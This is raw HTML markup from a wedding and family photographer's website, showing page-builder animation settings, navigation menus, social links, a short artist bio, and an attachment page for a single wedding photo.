          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;220&quot; height=&quot;300&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15-220x300.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15-220x300.jpg 220w, https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15.jpg 750w&quot; sizes=&quot;(max-width: 220px) 100vw, 220px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="698178d20b62e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="698178d20b649"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="698178d20b63f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="698178d20b658"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-5088" class="fgt__main__content post-5088 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15.jpg'><img decoding="async" width="220" height="300" src="https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15-220x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15-220x300.jpg 220w, https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2012/07/mandarin-oriental-wedding-photo-15.jpg 750w" sizes="(max-width: 220px) 100vw, 220px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="698178d20d493"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="698178d20d4b6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
